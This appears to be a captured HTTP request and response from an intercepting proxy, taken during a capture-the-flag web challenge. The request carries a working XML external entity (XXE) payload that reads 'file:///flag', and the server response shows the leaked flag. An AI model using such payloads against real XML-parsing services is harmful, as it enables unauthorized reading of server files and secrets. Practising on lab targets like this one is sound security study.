 Send
取消
<
>
请求
Raw
参数
头
Hex
XML
POST /comment HTTP/1.1
Host: 44eb1d3b-4741-46bc-993f-e4e890f3257b.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/xml
Content-Length: 162
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY xxe SYSTEM "file:///flag"> ]>
<test>
<name>&xxe;</name>
<message>123</message>
</test>
响应
Raw
头
Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 13 May 2020 01:56:10 GMT
Content-Type: application/json
Content-Length: 87
Connection: close
{"message":"Thank you flag{10d25a8b-0ccf-4c44-83af-2f43b3796424}\n for your comment!"}